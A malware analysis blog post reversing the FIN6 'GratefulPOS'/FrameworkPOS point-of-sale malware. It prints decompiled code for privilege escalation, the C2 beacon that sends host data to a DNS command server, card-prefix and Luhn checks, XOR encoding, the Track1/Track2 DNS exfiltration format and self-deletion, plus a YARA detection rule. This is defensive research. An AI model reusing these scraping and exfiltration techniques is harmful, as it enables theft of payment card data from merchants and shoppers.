# **Update: Let's Learn: Reversing FIN6 "GratefulPOS" aka "FrameworkPOS" Point-of-Sale Malware in-Depth**

**vkremez.com**[/2017/12/lets-learn-reversing-grateful-point-of.html](http://www.vkremez.com/2017/12/lets-learn-reversing-grateful-point-of.html)

**Goal**: Reverse the latest Point-of-Sale (POS) malware dubbed "GratefulPOS" in-depth including some of the notable source code-level insights.

**Source**: RSA FirstWatch Blog "[GratefulPOS credit card stealing malware - just in time for the shopping season"](https://community.rsa.com/community/products/netwitness/blog/2017/12/08/gratefulpos-credit-card-stealing-malware-just-in-time-for-the-shopping-season) **Malware Sample**: [67a53bd24ee8499fed79c8c368e05f7a](https://www.virustotal.com/#/file/81cea9fe7cfe36e9f0f53489411ec10ddd5780dc1813ab19d26d2b7724ff3b38/detection) **Credit**: [@w1mp1k1ng](https://twitter.com/w1mp1k1ng/) **POS Malware Brief:**

POS malware targets targets systems that run physical point-of-sale device and operates by inspecting the process memory for data that matches the structure of credit card data (Track1 and Track2 data), such as the account number, expiration date, and other information stored on a card's magnetic stripe. After the cards are first scanned, the personal account number (PAN) and accompanying data sit in the point-ofsale system's memory unencrypted while the system determines where to send it for authorization.

Look Maa! It's zero-detection Point-of-Sales [#POS](https://twitter.com/hashtag/POS?src=hash&ref_src=twsrc%5Etfw) [#malware](https://twitter.com/hashtag/malware?src=hash&ref_src=twsrc%5Etfw) we are calling [#gratefulPOS](https://twitter.com/hashtag/gratefulPOS?src=hash&ref_src=twsrc%5Etfw) just in time for holiday shopping season!<https://t.co/WpA6KCi3zu>

— w1mp1 (@w1mp1k1ng) [December 8, 2017](https://twitter.com/w1mp1k1ng/status/939226704312193024?ref_src=twsrc%5Etfw)

### **FrameworkPOS aka GratefulPOS Background:**

Masked as the LogMein software, the GratefulPOS malware appears to have emerged during the fall 2017 shopping season with low detection ratio according to some of the earliest detections displayed on VirusTotal. The first sample was upload in November 2017. Additionally, this malware appears to be related to the Framework POS malware, which was linked to some of the high-profile merchant breaches in the past. All in all, the GratefulPOS malware appears to communicate via DNS with the purported "grp1" campaign identifier and contains debug Track 2 data presumably for testing purposes.

Deep dive into the GratefulPOS malware:

- I. Malware Service Installation and Persistence
- II. Byte String Build and XOR Encoder with Key "0AAh"
- III. Memory Scraping Debug Privilege
- IV. Client-Server Communications
- V. Logger File and Collector File Generation
- VI. Scraping Process Whitelisting
- VII. Memory Scraping Logic
- VIII. Luhn Algorithm
- X. Self-Deletion Process
- XI. Yara Signature

#### **I. Malware Service Installation and Persistence**

The first thing that this GratefuPOS malware does is creates itself up as a service for persistence.

The malware masks itself as a legitimate-looking service titled "**LogMeIn Hamachi Launcher**" with the short name of "**LogMeInHamachi**". For those unfamiliar, **LogMeIn Hamachi** is a "virtual private network (VPN) application that is capable of establishing direct links between computers that are behind NAT firewalls without requiring reconfiguration (when the user's PC can be accessed directly without relays from the Internet/WANside)." Such VPN software is extremely popular amongst administrators and technicians who might need to remotely login to the point-of-sale card network to address IT administrative and network issues.



The malware control function contains the following four functions:

stop

start

install uninstall

The install function leverages usual OpenSCManagerA, CreateServiceA to create the service with the description "Provides launch functionality for LogMeInHamachi services." Additionally, it creates a unique mutex

#### titled '**DLLLaunchasdf1**'



#### **II. XOR Byte String Build and XOR Obfuscation with Key "0AAh**"

Throughout its execution, the malware builds some notable strings via xoring the byte section in the loop \* (&byte\_memory ++) ^= 0x4Dh (via sequence of mov, xor, shl, movsx, and shl calls) displaying the strings asfollows:

4060320344370557=19022010000068600000

ns[.]a193-45-3-47-deploy-akamaitechnologies[.]com

**SeDebugPrivilege** 

0.0.0.0

recv

send

Oftentimes, malware coders build string paths to bypass some static anti-virus detection. Notably, the GratefulPOS malware obfuscates its stolen data via the hardcoded XOR byte key to strings as follows:

 $*($ ( $BYTE *$ )value + iter)  $^{\wedge}$  = 0AAh

and converts it into hexadecimals adding to snprintf API call. The hardcoded xor byte key used is "0AAh." Additionally, the malware checks the hardcoded string array while it XOR's the data. The XOR key function location is as follows:

Address Function

------- --------

------- --------

.text:004030DB notice\_write\_func .text:00403847 memory\_parser .text:00403873 memory\_parser .text:004039DE memory\_parser .text:00406C43 computer\_name\_gen **III. Memory Scraping Debug Privilege** 

Then, the POS malware tries to obtain "SeDebugPrivilege" access for memory parsing leveraging the combination of GetCurrentProcess, OpenProcessToken, LookupPrivilegeValueA, and AdjustTokenPrivileges API calls.

```
int cdecl sedebug escalation(LPCSTR lpName)
{
  HANDLE v1; 
  int result; 
  DWORD ReturnLength; 
  HANDLE TokenHandle;
 struct TOKEN PRIVILEGES NewState;
 memset(&NewState, 0, 0x10u); // GratefulPOS obtain SeDebugPrivilege
  NewState.PrivilegeCount = 1;
  v1 = GetCurrentProcess();
  if ( OpenProcessToken(v1, 0xF01FFu, &TokenHandle) )
  {
   if ( LookupPrivilegeValueA(0, lpName, (PLUID)NewState.Privileges) )
   {
    NewState.Privileges[0].Attributes = 2;
    if ( AdjustTokenPrivileges(TokenHandle, 0, &NewState, 0, 0, &ReturnLength) )
    {
     CloseHandle(TokenHandle);
    result = 1;
``````
 }
     else
     {
      CloseHandle(TokenHandle);
     result = 0;
    }
   }
   else
   {
     CloseHandle(TokenHandle);
    result = 0;
   }
  }
  else
  {
  result = 0;
  }
  return result;
}
IV. Client-Server Communications
```
The malware proceeds to check if the SID using AllocateAndInitializeSid and EqualSid to see if it has succeeded with the call. If the return call equals "1," the malware copies and stores the string "adm" indicating admin privileges. Otherwise, GratefulPOS copies and stores the string "nadm" indicating the absence of such privileges.

Eventually, the malware uses this information as part of the ping.%s.%s.%s.%s storing it as string in the first argument to reach the server ns[.]a193-45-3-47-deploy-akamaitechnologies[.]com (GET /index.php HTTP/1.0, wherein the host username is generated via GetComputerNameA xor'ed with the byte key used "0AAh" and converted into hexadecimals). All in all, the malware runs the server calls in a separate thread. The POS malware then sleeps randomly for the period of between 2 hours and 3 hours (rand() % 3600000 + 7200000) before the next server call. GratefulPOS also adds the likely campaign identifier as "**grp1**" to the request when sending the data to the server. Notably, if the malware reads the value as "**cccc**," it removes itself from the system. The malware collects both local computer name and its local IP. signed int \_\_cdecl **get\_http\_resolve\_func**(int a1)

```
{
  signed int result; 
  char v2; 
  int v3; 
  int v4; 
  int v5; 
  int v6; 
  int v7; 
  int v8; 
  int v9; 
  int v10; 
  char v11; 
  char v12; 
 v11 = 0:
  memset(&v12, 0, 0x7FFu);
  _snprintf(&v11, 2047u, "%s.%s.%s.%s", logmein_bid_value, computer_name, 'grp1', a1, &name);
 v10 = 0;
 v6 = 0;
  memset(&v2, 0, 0x20u);
 v3 = 0;
 v4 = 1:
 v5 = 17;
  v7 = call_c2((int)&v11, (int)"http", (int)&v2, (int)&v10);
  if ( v7 )
  {
  result = -1;
  }
  else
  {
  v8 = *( DWORD *)(v10 + 24);
  v9 =*(_DWORD *)(v8 + 4);
  if ( v9 == 'cccc') self_delete_func();
   func_6(v10);
  result = 0;
  }
```
return result;

# **V. Logger File and Collector File Generation**

The POS malware proceeds to open the file "logmein[.]bid" with read access privileges and read first 10 bytes. If it does not exit it will create a file "logmein[.]bid" with four two-digit random signed integers between 0 and 255in hexadecimals generated via the rand() % 255 command. This generated string becomes the exfiltration file marker masked as a system ".dat" file.

## **VI. Scraping Process Whitelisting**

Then, the POS malware obtains a snapshot of current running processes via CreateToolhelp32Snapshot and compares it against the whitelisted ones for memory scraping function. The whitelisted functions as follows: wininit.exe

services.exe

smss.exe

csrss.exe

winlogon.exe

sched.exe

lsass.exe

svchost.exe

conhost.exe

ctfmon.exe

spoolsv.exe

System

taskmgr.exe

explorer.exe

wmiprvse.exe

mdm.exe

chrome.exe

Chrome.exe

RegSrvc.exe

firefox.exe

This is done to shorten memory scraping time looking for Track data by excluding known processes not associated with possible point-of-sale software.

#### **VII. Memory Scraping Logic**

GratefulPOS proceeds to read process memory pages leveraging using VirtualQueryEx reading Buffer.State & 0x1000 && Buffer.Protect & 0xCC at a time. The malware also compares if the process file path is at least 5 characters long. Then, the POS malware scans memory regions via ReadProcessMemory API looking for Track 1 and Track 2 data and writing and appending it to the ".dat" file as "tt1.%s.%s.%s.%s" Track 1 data and "tt2.%s.%s" Track 2 data if the matched length is 140 and 60 characters, respectively. The malware also checks if it can reach the server and after several attempts it deletes the stolen data. Additionally, GratefulPOS appends "notice" to the same file to mark debugger output.

The observed structure of the submitted requests data is as follows:[HOST\_ID].grp1.ping.[ADMIN].[LOCAL\_IP].[LOCAL\_USERNAME].ns[.]a193-45-3-47-deployakamaitechnologies.com

[HOST\_ID].grp1.notice.[PROCESS\_ATTACHED].ns[.]a193-45-3-47-deploy-akamaitechnologies.com [HOST\_ID].grp1.tt1.[TRACK1\_INFORMATION].ns[.]a193-45-3-47-deploy-akamaitechnologies.com [HOST\_ID].grp1.tt2.[TRACK2\_INFORMATION].ns[.]a193-45-3-47-deploy-akamaitechnologies.com

# **VIII. Luhn Algorithm**

| 174<br>175<br>176                      | if ( !strncnp((char *)v23 - 16, "4", 1u)<br>77 UISA<br>[] *strncnp((char *)v23 - 16, "5", 1u)<br>// MASTERCARD<br>   !strncnp((char *)v23 = 16, "6", 1u) ) // DISCOVER                                                                     |
|----------------------------------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| 177<br>178<br>179<br>180<br>181        | nennove(6028, (char = 023 - 16, 0x10u);<br>$v8 = Luhn Check(8v28)$ :<br>$019 + -081$<br>memset(&v28, 0, 24u);                                                                                                                              |
| 182<br>183<br>184<br>185<br>186<br>187 | if $(v19 \t{0} 0)$<br>$v17 = 16$ ;<br>memmove(a5, 8017, Nu);                                                                                                                                                                               |
| 188<br>189<br>190                      | if ( (!strncnp((char =)u23 - 15, "34", 2u)    !strncnp((char =)u23 - 15, "37", 2u)) && !u19 )// AMEX TRACK<br>nenmove(&v28, (char =)v23 - 15, 0xFu);                                                                                       |
| 191<br>192<br>193<br>194<br>195        | v9 - Luhn Check(&v28);<br>$019 - 09$ :<br>nemset(8028, 0, 240);<br>if $( 019 > 0 )$                                                                                                                                                        |
| 196<br>197<br>198<br>199               | $017 - 15$ :<br>memmove(a5, 8017, Au);                                                                                                                                                                                                     |
| 200<br>201<br>202<br>203<br>204        | if ( (istrocop((char =)v23 - 14, "36", 2u) // DINER'S CLUB<br>   !strncnp((char =)v23 = 14, "300", 3u)<br>   !strncnp((char =)v23 - 14, "301", 3u)<br>   !strncnp((char =)v23 - 14, "302", 3u)<br>   'strncnp((char -)v23 - 14, "303", 3u) |
| 205<br>206<br>207<br>208               | !strncnp((char -)v23 - 14, "304", 3u)<br>   !strncnp((char =)v23 - 14, "305", 3u))<br>&& fu19 )                                                                                                                                            |
| 209<br>210<br>211<br>212               | nenmove(Gu28, (char = 1023 - 14, 0xEu);<br>$v10 - Luhn Check(Cv28)$<br>$019 - 010$ :<br>nemset(8028, 0, 24u):                                                                                                                              |
| 213<br>214<br>215<br>216               | if $(v19 > 0)$<br>$v17 = 14$ :<br>memmove(a5, 8017, 4u);                                                                                                                                                                                   |

The malware also validates the card information by running the Luhn algorithm for any purported track data that does not begin with digits "4" (VISA), "5" (Mastercard), "6" (Discover), "34" (AMEX), "37" (AMEX), "36" (Diner's Club), and "300-305" (Diner's Club).

The Luhn function that verifies the validity of personal account number (PAN) is as follows: BOOL \_\_cdecl **Luhn\_Check**(char \*a1)

{ size\_t v1; int v3; signed int v4; signed int v5; size t v6; int v7; int v8; int v9; int v10; int v11; int v12; int v13; int v14; int v15; int v16;  $v7 = 0$ ;  $v8 = 2$ ;  $v9 = 4$ ;  $v10 = 6;$```
v11 = 8:
v12 = 1:
v13 = 3;
v14 = 5;
v15 = 7;
v16 = 9;v5 = 1;
v4 = 0;
v6 = strlen(a1); while ( 1 )
 {
  v1 = v6 -;
   if ( !v1 )
    break;
   if ( v5 )
   v3 = a1[v6] - 48; else
   v3 = *({8v7 + a1[v6] - 48});v4 == v3;v5 = v5 == 0;
 }
 return v4 % 10 == 0;
}
```
## **X. Self-Deletion Process**

The malware deletes itself removing itself the RUN key registry key as "

LogMeIn Hamachi Launcher" and deleting itself as "logmeinlauncher[.]exe" upon reading the instruction "cccc."



# **rule crime\_win32\_gratefulpos\_trojan {**

### meta:

 description = "GratefulPOS malware variant" author = "@VK\_Intel" reference = "Detects GratefulPOS" date = "2017-12-10"

#### **strings:**

```
 $s0 = "conhost.exe" fullword ascii
```\$s1 = "del logmeinlauncher.exe" fullword ascii

\$s2 = "Chrome.exe" fullword ascii

\$s3 = "taskmgr.exe" fullword ascii

\$s4 = "firefox.exe" fullword ascii

\$s5 = "logmeinlauncher.exe stop" fullword ascii

\$s6 = "ping 1.1.1.1 -n 1 -w 3000 > nul" fullword ascii

\$s7 = "Ymscoree.dll" fullword wide

\$s8 = "LogMeInHamachi Process Launcher" fullword ascii

\$s9 = "sched.exe" fullword ascii

\$s10 = "wininit.exe" fullword ascii

\$s11 = "wmiprvse.exe" fullword ascii

```
 $s12 = "RegSrvc.exe" fullword ascii
```

```
 $s13 = "mdm.exe" fullword ascii
```
\$s14 = "GET /index.php HTTP/1.0" fullword ascii

```
 $s15 = "LogMeIn Hamachi Launcher" fullword ascii
```

```
 $s16 = "logmein.bid" fullword ascii
```

```
 $s17 = "del sd.bat" fullword ascii
```
\$s18 = "sd.bat" fullword ascii

condition:

uint16(0) ==  $0x5a4d$  and filesize <  $500KB$  and 10 of them

}

**Update (May 16, 2019); Some of the new FIN6 FrameworkPoS malware variants were spotted by [@malz\\_intel](https://twitter.com/malz_intel) revealing that the group is still utilizes the 64-bit malware variant with two export functions "workerIntstance" and "debugPoint".**

**The malware variant creates a mutex "Global.Ms.ThreadPooling.MyAppSingleInstance" with the Russian language version section storing the stolen Track1/Track2 data in "Temp\memscrp.stp" with ".stopped" marker.**

**The server naming convention is still "ns.akamai1811[.]com" via DNS exfiltration.**



100.00% (-154,414) (56,0) 00002ASC 000000018000365C: sub\_18000365C (Synchronized with Hex View-1)**The malware writes the bot ID to C:\Microsoft\HelpAssistant\btid.dat. As usual, the FrameworkPoS malware forms the query with adding scraper card Track1 under "tt1" and Track2 under "tt2" prefixes.**



**Notably, the FrameworkPoS still leverages hex with 0xAA byte XOR encoding for exfiltrated data with the ping request, for example, as follows (decoded):**

**[LOCAL\_IP];[USERNAME];[X64/X86];[HOSTNAME];[limited\_privs|admin\_privs];**

Now, this malware also contains an altered "greedier" version of the Track1/Track2 scanner logic focusing less on static card prefixes and service codes but for more any data that looks like Track1/Track2.



**Update (December 21, 2017):** Thanks for the feedback in the comment section, I've compiled all the IOCs in one table listing Framework/GratefuPOS malware hashes (in SHA1), campaign IDs, service names, and known nameserver C2s.